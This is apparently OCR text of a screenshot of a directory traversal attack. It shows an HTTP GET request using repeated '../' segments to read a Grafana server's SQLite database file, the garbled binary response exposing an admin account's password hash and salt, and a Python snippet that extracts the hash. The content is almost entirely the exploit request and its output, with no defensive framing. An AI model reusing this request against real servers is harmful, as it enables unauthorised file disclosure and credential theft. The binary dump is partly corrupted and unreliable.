 Request
Pretty Raw Hex \n
1 GET
/../../../../../../
var/lib/grafana/grafana.db HTTP/1.1
2 Host: localhost
3 Connection: close
4
5
Response
Pretty Raw Hex Render \n
Select extension...
INSPECTOR
159 `id` INTEGER PRIMARY KEY AUTOINCREMENT NOT NULL
160 , `migration_id` TEXT NOT NULL
161 , `sql` TEXT NOT NUσ& ��y��e��S��?��+s�a�T�jN�TI�;;�%1�*y!`I.
162 �}�������jTA/'���#server_lock! user_stats+ user_auth_token server_lock org_user
org'login_attempt'dashboard_acl
163 /dashboard_version )annotation_tag'migration_log�
164 api_key#data_source9dashboard_provisioningdashboardtemp_user user)alert_rule_tag
165 ��+ adminadmin@localhost
166 �� admin$$�Y+�U!!
333adminadmin@localhostf7880074ae65a7cfebd7efa3e3a0809ead0b1779eaec9f8024e7d49b52d5f63714203439688b0cf9
a1fb2a31f8c76296c0dbL47cmN6ItyaWDfOqbJk62021-12-07 06:53:362021-12-07 06:53:552021-12-07 07:10:43
167 ��+ admin@localhost
168
169
170 ��,�L��? Y�o���b#�$/�+�{Y� 3create index IDX_temp_user_code - v1-7CREATE INDEX `IDX_temp_user_code` ON
`temp_user` (`code`);2021-12-07 06:53:34�]� 3create index IDX_temp_user_org_id - v1-7CREATE INDEX
`IDX_temp_user_org_id` ON `temp_user` (`org_id`);2021-12-07 06:53:34~[� 3create index
IDX_temp_user_email - v1-7CREATE INDEX `IDX_temp_user_email` ON `temp_user` (`email`);2021-12-07
06:53:34�rC� 3create temp user table v1-7CREATE TABLE IF NOT EXISTS `temp_user` (
171 `id` INTEGER PRIMARY KEY AUTOINCREMENT NOT NULL
172 `org_id` INTEGER NOT NULL
jas502n — python — python — Python — 145×23
>>> "f7880074ae65a7cfebd7efa3e3a0809ead0b1779eaec9f8024e7d49b52d5f63714203439688b0cf9a1fb2a31f8c76296c0dbL47cmN6ItyaWDfOqbJk62021-12-07"[:100]
'f7880074ae65a7cfebd7efa3e3a0809ead0b1779eaec9f8024e7d49b52d5f63714203439688b0cf9a1fb2a31f8c76296c0db'
>>>